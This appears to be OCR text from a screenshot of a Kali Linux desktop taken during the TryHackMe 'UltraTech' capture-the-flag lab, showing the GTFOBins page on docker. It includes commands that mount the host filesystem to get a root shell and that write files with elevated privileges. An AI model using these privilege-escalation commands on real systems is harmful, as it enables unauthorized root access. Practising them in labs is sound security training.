 Burp Suite Community E...
docker | GTFOBins — M...
kali@Kali: ~
2
terminator
● http://ultratech.thm:8...
10.11.66.218
13:03
docker | GTFOBins — Mozilla Firefox
TryHackMe | UltraTech
ultratech.thm:8081/
ultratech.thm:8081/auth
Error
docker | GTFOBins
ultratech.thm:31331/robo
https://gtfobins.github.io/gtfobins/docker/#sudo
150%
BUR
5
1
HACKS NOTES
CTF
STABLE SHELL
GTFOBins
CrackStation - Online ...
CyberChef
Stego Tricks - HackTri...
Snapdrop
PayloadsAllTheThings:...
WiFi Pineapple
AKB
AttackerKB
HackTricks
Reverse Shell Generator
Other Bookmarks
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
Write a file by copying it to a temporary container and back to the target destination on the host.
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
echo "DATA" > $TF
docker cp $TF $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF file_to_write
File read
It reads data from files, it may be used to do privileged reads or disclose files
file system.